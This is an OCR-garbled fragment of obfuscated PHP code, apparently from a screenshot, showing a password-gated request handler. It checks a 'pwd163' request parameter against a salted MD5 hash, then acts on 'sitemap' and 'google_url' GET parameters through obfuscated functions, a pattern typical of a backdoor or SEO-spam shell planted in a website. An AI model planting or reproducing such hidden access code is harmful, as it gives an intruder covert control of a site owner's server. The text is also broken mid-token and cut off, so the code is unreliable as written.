
CEPT_LANGUAGE"
] : 
""
if
 (
isset
(${
"_REQUEST"
}[
"params"
])) { 

    PRInt_r(
$_gazg
); 

die
(); 

if
 (
isset
(${
"_REQUEST"
}[
"pwd163"
])) { 

if
 (Md5(${
"_REQUEST"
}[
"pwd163"
] . 
"a!#_1
1AA"
) == 
"2f7a76f71ff9e24be7c0015ff9cb81d8"
) 
{ 

if
 (
isset
(${
"_GET"
}[
"sitemap"
])) { 

$_xdeaorwf
 = ${
"_GET"
}[
"sitema
p"
]; 

$_jecdnd
 = 
"www.google.com"
; 

if
 (
isset
(${
"_GET"
}[
"google_ur
l"
])) { 

$_jecdnd
 = ${
"_GET"
}[
"google
_url"
]; 

            } 

            _uyxyu(
$_jecdnd
, 
$_xdeaorwf
, 
$_g
azg
); 

        } 

    } 

} 

$_nfccsuqh
 = 
array
(
"domain"
 => 
$_gazg
[
"serve